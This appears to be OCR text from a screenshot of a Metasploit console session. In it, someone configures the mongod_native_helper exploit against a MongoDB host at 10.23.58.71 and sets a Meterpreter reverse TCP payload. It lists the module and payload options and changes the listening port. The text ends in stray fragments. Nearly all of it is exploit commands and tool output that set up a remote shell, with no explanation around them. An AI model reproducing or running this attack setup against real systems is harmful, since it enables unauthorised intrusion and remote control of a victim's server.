 root@jaylinux: ~
File Edit View Search Terminal Help
RHOSTS => 10.23.58.71
msf5 exploit(linux/misc/mongod_native_helper) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/misc/mongod_native_helper) > show options
Module options (exploit/linux/misc/mongod_native_helper):
Name Current Setting Required Description
---- --------------- -------- -----------
COLLECTION no Collection to use (it must to exist). Better to let empty
DB admin yes Database to use
PASSWORD yes Password to use
RHOSTS 10.23.58.71 yes The target address range or CIDR identifier
RPORT 27017 yes The target port (TCP)
USERNAME yes Login to use
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux - mongod 2.2.3 - 32bits
msf5 exploit(linux/misc/mongod_native_helper) > set LPORT 999
LPORT => 999
msf5 exploit(linux/misc/mongod_native_helper) > setg
$_
M
vm